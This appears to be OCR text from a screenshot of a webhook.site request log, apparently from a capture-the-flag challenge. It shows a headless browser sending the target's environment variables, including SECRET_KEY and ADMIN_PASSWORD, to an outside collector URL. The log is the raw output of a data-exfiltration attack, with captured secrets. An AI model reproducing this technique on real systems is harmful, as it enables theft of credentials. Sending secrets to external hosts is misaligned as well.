 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500) Newest First
Search Query
GET #599d9 60.248.184.74
2024/01/04 18:04:40
GET #b752e 60.248.184.74
2024/01/04 17:54:12
GET #d4e14 60.248.184.74
2024/01/04 17:51:34
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/51dfc30f-5a3d-407b-9acd-9861adff1d9b?payload=HOSTNAME=01c3
73c214a8%00SECRET_KEY=IwZOzaGCkoNO84ekMyrOAC27MP6JniZsGezwpRcsEh
U%00PYTHON_PIP_VERSION=23.2.1%00SHLVL=1%00HOME=/home/ctf%00GPG_KEY
=7169605F62C751356D054A26A821E680E5FA6305%00ADMIN_PASSWORD=hgytojZye
WVHGx0YZJeA9VZeSDPclVB8MsrVCfYMtk0%00PYTHON_GET_PIP_URL=https://githu
b.com/pypa/get-pip/raw/4cfa4081d27285bda1220a62a5ebf5b4bd749cdb/public/get-pip.p
y%00PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin%00LANG
=C.UTF-8%00PYTHON_VERSION=3.12.1%00PWD=/app%00PYTHON_GET_PIP_SHA2
56=9cc01665956d22b3bf057ae8287b035827bfd895da235bcea200ab3b811790b6
Host 60.248.184.74 Whois Shodan Netify Censys
Date 2024/01/04 18:04:40 (幾秒前)
Size 0 bytes
Time 0.000 sec
ID 599d9837-46bc-4c93-8412-93af87bbfcfd
Headers
connection close
accept-encoding gzip, deflate, br
referer http://web:5000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "HeadlessChrome";v="120"
host webhook.site
content-length
content-type
Query strings
payload HOSTNAME=01c373c214a8 SECRET_KEY=IwZOzaGCkoNO84ekMyrOAC27MP6JniZsGezw...
Form values
(empty)
Files
No content